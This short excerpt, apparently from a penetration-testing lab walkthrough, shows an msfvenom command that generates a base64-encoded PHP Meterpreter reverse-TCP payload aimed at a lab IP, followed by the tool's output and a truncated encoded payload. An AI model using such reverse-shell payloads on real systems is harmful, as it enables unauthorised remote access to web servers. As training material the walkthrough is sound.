 Generating a PHP payload
root@ip-10-10-186-44:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.186.44 -f raw -e php/base64
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzEwLjEwLjE4Ni40NCc7ICRwb3J0ID0gNDQ0NDsgaWYgKCgkZiA9ICdzd
root@ip-10-10-186-44:~#